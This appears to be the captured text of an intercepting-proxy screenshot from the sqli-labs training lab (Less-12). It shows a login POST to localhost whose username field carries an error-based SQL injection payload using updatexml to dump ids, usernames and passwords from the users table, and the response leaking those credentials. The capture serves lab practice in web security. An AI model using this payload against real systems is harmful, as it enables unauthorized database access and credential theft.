 Request
Raw Params Headers Hex
POST /sqli-labs/less-12/ HTTP/1.1
Host: localhost
Content-Length: 128
Cache-Control: max-age=0
Origin: http://localhost
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3314.0
Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Referer: http://localhost/sqli-labs/less-12/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=") or updatexml(1,concat(0x7e,(select
group_concat(id,0x7e,username,0x7e,password) from users)),0)
#&passwd=&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome
Usernam
Password
LOG
XPATH syntax error: '~1~Dumb~testpassword,2~Angelina~'